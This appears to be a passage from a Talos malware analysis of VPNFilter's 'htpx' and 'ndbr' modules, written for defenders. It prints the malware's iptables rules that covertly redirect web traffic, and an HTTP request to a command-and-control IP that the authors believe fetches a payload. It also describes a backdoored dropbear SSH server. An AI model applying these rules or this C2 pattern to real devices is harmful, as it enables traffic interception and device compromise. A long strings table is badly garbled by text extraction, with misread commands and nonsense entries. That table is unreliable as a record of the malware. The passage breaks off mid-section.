devices from footholds on compromised network devices. The new functions also include data filtering and multiple encrypted tunneling capabilities to mask command and control (C2) and data exfiltration traffic. And while we believe our work, and the work of our international coalition of partners, has mostly neutralized the threat from VPNFilter, it can still be difficult to detect in the wild if any devices remain unpatched.

Talos has been researching VPNFilter for months. Our initial findings are outlined [here,](https://blog.talosintelligence.com/2018/05/VPNFilter.html) and a description of additional modules used by the framework is [here.](https://blog.talosintelligence.com/2018/06/vpnfilter-update.html) As part of our continued investigation, we developed a technique to examine a key protocol used by MikroTik networking devices to hunt for possible exploitation methods used by the actor.

As we followed the thread of VPNFilter infections, it became clear that MikroTik network devices were heavily targeted by the threat actor, especially in Ukraine. Since these devices seemed to be critical to the actor's operational goals, this led us to try to understand how they were being exploited. Part of our investigation included the study of the protocol used by MikroTik's Winbox administration utility. In this blog, we'll share how and why we studied this protocol, as well as the decoder tool we developed as a way of helping the security community look into this protocol for potential malicious actor activity.

The sophistication of VPNFilter drives home the point that this is a framework that all individuals and organizations should be tracking. Only an advanced and organized defense can combat these kinds of threats, and at the scale that VPNFilter is at, we cannot afford to overlook these new discoveries.

# **Expanded VPNFilter capabilities**

The discovery of these additional VPNFilter third-stage modules has significantly added to our understanding of what we already knew to be an extremely potent threat. Together, these modules added:

- 1. Additional capabilities that could be leveraged to map networks and exploit endpoint systems that are connected to devices compromised by VPNFilter.
- 2. Multiple ways for the threat actor to obfuscate and/or encrypt malicious traffic, including communications used for C2 and data exfiltration.
- 3. Multiple tools that could be utilized to identify additional victims accessible from the actor's foothold on devices compromised by VPNFilter for both lateral movement within a network, as well as to identify new edge devices in other networks of interest to the actor.
- 4. The capacity to build a distributed network of proxies that could be leveraged in future unrelated attacks to provide a means of obfuscating the true source of attack traffic by making it appear as if the attacks originated from devices previously compromised by VPNFilter.We were able to confirm the existence and capabilities of the malware after reverseengineering these additional modules. Previously, we had to make analytic assessments on the existence and nature of these capabilities based solely on telemetry analysis, which always leaves room for error.

For example, we had previously noted what appeared to be devices compromised by VPNFilter conducting scans of large IP spaces that seemed focused on identifying other devices vulnerable to the methods of exploitation used by the actor associated with the VPNFilter malware. However, now we can discuss the specific third-stage module used for this activity.

As a result of our continued research, we have furthered our understanding of the full scope of the capabilities associated with VPNFilter after examining these additional third-stage modules.

# **Additional third-stage modules**

As previously described, Talos identified the following seven additional third-stage modules that greatly expanded the capabilities present within VPNFilter.

| <b>Module Functionality</b>                                                      |
|----------------------------------------------------------------------------------|
| Redirects and inspects the contents of HTTP traffic transmitted through devices. |
| Multifunctional SSH utility.                                                     |
| Allows network mapping activities to be conducted from compromised devices.      |
| Denial of service utility.                                                       |
| Allows the forwarding of network traffic to attacker specified infrastructure.   |
| Enables establishment of a SOCKS5 proxy on compromised devices.                  |
| Enables establishment of a Reverse-TCP VPN on compromised devices.               |
|                                                                                  |

Each of these modules is described in detail in the following sections.

# **'htpx' (endpoint exploitation module - executable injection)**

'htpx' is a third-stage module for VPNFilter. This module shares similar code with the 'ssler' module previously [documented](https://blog.talosintelligence.com/2018/06/vpnfilter-update.html) by Talos. The module relies heavily on open-source code that can be traced to the original projects based on strings present within the binary. A good example is '[libiptc.c](https://git.netfilter.org/iptables/tree/libiptc/libiptc.c)', which is part of Netfilter.| Address                      | Length   | Type       | String                                                                                 |    | Address                              | Length   | Type           | String                                                                      |
|------------------------------|----------|------------|----------------------------------------------------------------------------------------|----|--------------------------------------|----------|----------------|-----------------------------------------------------------------------------|
| $\sqrt{3}$ Abdata-080.       | 00000030 | c          | iptables -I INPUT -p Irp --doort 8888 -j ACCEPT                                        |    | OBStateCorp.                         | 00000030 | c              | iptables -I INPUT -p top -- dport BBBB -j ACCEPT                            |
| -060 and 50                  | 0000004R | e          | iptables -t nat -l PREROUTING -p top --doort 80 -j REDIRECT -- to-port 8888.           |    | Jodata:080.                          | 00000048 | $\mathbb C$    | Iptables -t nat -I PREROUTING -p top --dport 80 -  REDIRECT -- to-port 6008 |
| 00000000  00000000           |          | c          | Iptables -D INPUT -p top -- dport BBBB -  ACCEPT                                       |    | $55$ roduta: 080.                    | 00000030 | c              | lotables -D INPUT -p fcp -- doort 8888 -j ACCEPT                            |
| Tel: Apdata:080 00000048     |          | $\circ$    | iptables -t nat -D PREROUTING -p top -- doort 80 -j REDIRECT -- to-port 8860           |    | $51$ .redata: $580$                  | 00000048 | c.             | iptables -t nat -D PREROUTING -p tcp --dport 80 -j REDIRECT -- to-port 8888 |
| 50 indeta:080.               | 00000007 | $\epsilon$ | filter.                                                                                |    | $-080$ attacked.                     | 00000034 | c              | <script src='\"%s\"' type='\"text\$avascripti"'></script> \n                |
| $50$ $\ldots$                | 00000000 | e          | in tables ko                                                                           |    | 080 xtebat. [2]                      | 00000007 | $\overline{c}$ | filter                                                                      |
| N Andata.080                 | 00000006 | e          | <b>Jabiré</b>                                                                          |    | $-080$ at about $\sqrt{2}$           | 00000000 | c              | la tables.ko                                                                |
| -000xadata                   | 00000007 | $\circ$    | insmod                                                                                 |    | .rodata:080                          | 00000006 | c              | hbin/                                                                       |
| 51000000 __ 00000012         |          | c          | iptable filter kn                                                                      |    | $51$ .rodata: $680$                  | 00000000 | e.             | insmod                                                                      |
| 5. rodata:080 0000000F       |          | e          | iptable_nat.ko                                                                         |    | $5$ Jodata: $000$                    | 00000012 | c.             | iptable filter.ko                                                           |
| -060 state/12                | 00000012 | e          | <b>Nathun/Mox.aid</b>                                                                  |    | .Jodata:080.                         | 0000000F | $\alpha$       | lotable nat.ko                                                              |
| -060satabon, Isl             | 00000010 | c          | <b>Joroci Nulstatus</b>                                                                |    | $1.080$ tataden.                     | 00000013 | c              | (varitun/ssler.pid                                                          |
| 0000000  00000000            |          | $\circ$    | No No                                                                                  |    | $50.080$ rodata: $50$                | 00000006 | c              | duran:                                                                      |
| -060mMoh. 5                  | 00000006 | $\circ$    | 103.6.146.194                                                                          |    | $-080$ atata $\sqrt{2}$              | 00000006 | e              | cita:                                                                       |
| $50$ $\_004$ $M = 080$       | 00000008 | e          | Connection                                                                             |    | $-080$ attacked $\overline{\alpha}$  | 00000006 | c              | hook:                                                                       |
| 080 a Moon.                  | 00000008 | e          | connection                                                                             |    | $-000$ xdatac000.                    | 00000005 | $\hbox{C}$     | dat:                                                                        |
| 000sahbon.                   | 00000008 | $\circ$    | keep-aliye                                                                             | s. | .rodata:080                          | 00000005 | Ċ              | \$ND                                                                        |
|                              | 00000007 | c          | Content-Length                                                                         |    | $S$ .rodata-580                      | 00000010 | e              | <b><i>Interior Stau Wallace</i></b>                                         |
| $50$ $\mu$ odata:080         | 0000000F | c          | Content-length                                                                         |    | $-080$ at above.                     | 00000006 | c              | <b>Not Well</b>                                                             |
| S .hodata.080 0000000F       |          | e          | content-length                                                                         |    | $-000$ attacked.                     | 00000015 | c              | Natheps Nu Nu Nu bin                                                        |
| N .nodata:080 00000012       |          | $\circ$    | 54*154*154*1                                                                           |    | $T$ Jodata:060                       | 00000000 | c              | semarse»                                                                    |
| Tel: .nodafa:080 00000008    |          | $\circ$    | <b>http://</b>                                                                         |    | $-080$ vistacon.                     | 00000005 | c              | sar«                                                                        |
| 57 rodata:080 00000005       |          | c          | Host                                                                                   |    | $-080$ atata $\sqrt{2}$              | 00000006 | c              | ogine                                                                       |
| 5 /odata/080. 00000005       |          | c          | .040                                                                                   |    | $-080$ atata $\sqrt{2}$              | 00000005 | c              | alle                                                                        |
| N .nodata:080 00000012       |          | c          | HTTP/1.1 200 OKt/n                                                                     |    | $50$ .rodata: $000$                  | 00000006 | c              | hone«                                                                       |
| N .rodata:080_ 00000010      |          | $\circ$    | <b>Nathunitr.pid</b>                                                                   |    | $080$ at a rode $\overline{16}$      | 00000013 | c              | session%5Busername                                                          |
| R /odata:080 00000011        |          | $\circ$    | Server: Apachelytn                                                                     |    | $-080$ attacked.                     | 00000011 | c              | session[username                                                            |
| S .vodata-080. 00000015      |          | c          | Content-Length: %d/in                                                                  |    | OBDistance,                          | 00033009 | c              | assword»                                                                    |
| N .nodata/080 00000019       |          | c          | Accept-Ranges: bytes)/yii/yi                                                           |    | $T$ .rodata:000                      | 00000005 | c              | $100+$                                                                      |
| http://www.com/analysis.com/ |          | c          | %s %s HTTP/1.fi/in                                                                     |    | 080state0.com                        | 00000013 | $\circ$        | session%&Boassword                                                          |
| Modefa:080 00000005          |          | $\circ$    | <b>Jog</b>                                                                             |    | $5080$ rodata: $\sqrt{2}$            | 00000011 | c              | session (password                                                           |
| [a] Audata-080 00000008      |          | c          | <i>loves</i>                                                                           |    | $-080$ attacked $-$                  | 00000009 | c              | Lecation                                                                    |
| 5 Audata 080. 00000005       |          | c          | prig                                                                                   |    | $5$ rodata: 060                      | 00000009 | c              | location                                                                    |
| N .nodata.080. 00000005      |          | c          | olf                                                                                    |    | .DBOxtabot, 72                       | 00000009 | c              | https://                                                                    |
| http://www.c80.com/abov.com  |          | $\circ$    | $x + 1$                                                                                |    | $1080$ afabot.                       | 00000008 | c              | Connection                                                                  |
| [a] /odata:080 00000005      |          | $\circ$    | .HF                                                                                    |    | $57$ .rodata:080                     | 00000008 | c              | connaction                                                                  |
| 5 Audata-080. 00000006       |          | ċ          | welt                                                                                   |    | OBS/atabar.                          | 00000008 | e.             | keep-alive                                                                  |
| N .nodata:080 00000010       |          | c          | Accept-Encoding                                                                        |    | OBGstadday                           | 00000007 | c              | Na Nato                                                                     |
| N: nodata:080. 00000005      |          | $\circ$    | azio                                                                                   |    | 080state0.com                        | 00000009 | c              | urt Natin                                                                   |
| N: /odata:080. 00000000      |          | $\circ$    | Na: Nairin                                                                             | ы  | .rodato:080                          | 0000000A | c              | site: Nole                                                                  |
|                              |          | Ċ          | Alt-Svo                                                                                |    | $-080$ state $55$                    | 0000000F | c.             | Content-Length                                                              |
| -060 state/19                | 00000005 | c          | Vary                                                                                   |    | OBDuctacher,                         | 0000000F | c              | Content-length                                                              |
| N .rodata:080 0000000C       |          | $\circ$    | Content-MDS                                                                            |    | .OBDustabot.                         | 0000000F | c              | content-length                                                              |
| Tel:  rodata:080 00000018    |          | $\circ$    | content-security-policy                                                                |    | .rodata:080                          | 00000000 | $\alpha$       | <b>H</b> appy                                                               |
| 5000000  000000000           |          | c          | X-FB-Debug                                                                             |    | $51$ .rodata:080                     | 00000006 | c              | Mias                                                                        |
| 5 Audata 080. 00000010       |          | ċ          | public-key-pins-report-only                                                            |    | $-080$ attacks $\overline{\text{G}}$ | 00000007 | c              | creeta n                                                                    |
| 3 /sdata:080. 00000010       |          | c          | Access-Control-Allow-Origin                                                            | s. | .rodata:080                          | 00000005 | c              | ame-                                                                        |
| AD00000___0000004A           |          | $\circ$    | GET %a HTTP/1.1lr/yrHost: 103.6.146.194/ytAccept: */*/rinLlser-Agent: curlS3ir/yily/pi | s. | .rodata:080                          | 00000012 | $\Box$         | 9429   9429   9429                                                          |
| all inadata:080.             | 00000020 | $\circ$    | Content-Type: application/c-mados-program/rln.                                         | 51 | .rodata:080                          | 00000005 | c              | <b>Hook</b>                                                                 |
| 5 /odata-080. 00000011       |          | ć          | Jets/resolv.conf                                                                       |    | $-080$ attacked $\sqrt{2}$           | 00000006 | c              | <b>Suchtus</b>                                                              |
| 2 /odata/080. 00000008       |          | ć          | nameserver                                                                             |    | OBGstacDED.                          | 00000014 | c              | accounts.google.com                                                         |

**Comparison of strings between 'htpx' (left) and 'ssler' (right).**

The primary function present within the 'htpx' module is responsible for setting up iptables rules to forward network traffic destined for TCP port 80 to a local server running on port 8888. This redirection is accomplished by first loading kernel modules that allow for traffic management. These modules (Ip\_tables.ko, Iptable\_filter.ko, and Iptable\_nat.ko) are loaded with the insmod shell command.

The 'htpx' module then issues the following commands to surreptitiously forward traffic:

iptables -I INPUT -p tcp --dport 8888 -j ACCEPT iptables -t nat -I PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888

It also periodically checks to ensure that these rules remain present by issuing similar delete commands then re-adding them. A temp file is also created called /var/run/htpx.pid.

The following HTTP request is then generated:

```
GET %s HTTP/1.1\r\nHost: 103.6.146.194\r\nAccept: */*\r\nUser-Agent: curl53\r\n\r\n
```
During our analysis of the 'htpx' module, we were unable to elicit a response from C2 infrastructure, so we were unable to observe additional module operations. During our analysis of the module binary, we identified that the module inspects HTTP communications to identify the presence of Windows executables. When they are encountered, theexecutable is flagged and added to a table. We assess with moderate confidence that this module could be leveraged by attackers to download a binary payload and allow for on-thefly patching of Windows executables as they pass through compromised devices.

# **'ndbr' (multi-functional SSH tool)**

The 'ndbr' module is a module with SSH capabilities that also has the ability to port-scan other IPs. This module uses the dropbear SSH server and client and is a modified version of the [dbmulti](https://github.com/mkj/dropbear/blob/master/dbmulti.c) utility version 2017.75. We have identified several modifications to the standard dropbear functionality.

The first modifications are to the dbmulti utility itself. The typical utility can function as an SSH client, SSH server, perform data transfers using SCP, generate keys, or convert keys. The functionality is determined either by the program name or the first parameter passed to the program. The 'ndbr' module has replaced the ability to generate or convert keys with a network mapping (i.e., port-scanning) function as well as another function called 'ndbr.'

Like the original "dbmulti" utility, the 'ndbr' module's functionality depends either on the name of the program or the first argument passed to the program. The arguments that the 'ndbr' module accepts are dropbear, dbclient, ssh, scp, ndbr, and nmap. A description of each of these arguments can be found in the following sections.

#### **dropbear**

The dropbear command instructs the 'ndbr' module to operate as an SSH server. The original dropbear code uses the default SSH port (TCP/22) to listen for connections. However, the code present within the 'ndbr' module has been modified to use a default port of TCP/63914. Other modifications to the original dropbear code change the way that host keyfiles are handled. The default keyfile path has been changed to /db\_key, but the 'ndbr' module does not drop this file. Instead, the buf readfile dropbear function has been modified to load the proper key from memory when the filename parameter is equal to /db\_key.

Instead of using password-based authentication, the dropbear server has been modified to authenticate via a proper public key, which is also embedded in the 'ndbr' executable. A bug in this modified code mishandles connections attempting to use an incorrect public key. These authentication failures cause the ndbr SSH server to become stuck in an infinite loop. There is no indication to the client, however, that the authentication has failed. At this time, we have been unable to identify a correct key that would allow for successful authentication with the ndbr SSH server — neither of the keys embedded in the 'ndbr' module (i.e., /db key and /cli\_key) were correct, and no corresponding keys were found in any other VPNFilterrelated binaries.

#### **dbclient (ssh)**If passed the dbclient or ssh parameter, the 'ndbr' module acts as the standard dropbear SSH command-line interface client but with modifications to its default options. As with the default keyfile with dropbear server command, the dbclient/ssh commands have a default identity file: /cli\_key. At this time, we do not know what the dbclient (SSH client) is expected to connect to.

#### **nmap**

If passed the nmap argument, the 'ndbr' module will perform a port scan of an IP or range of IPs.

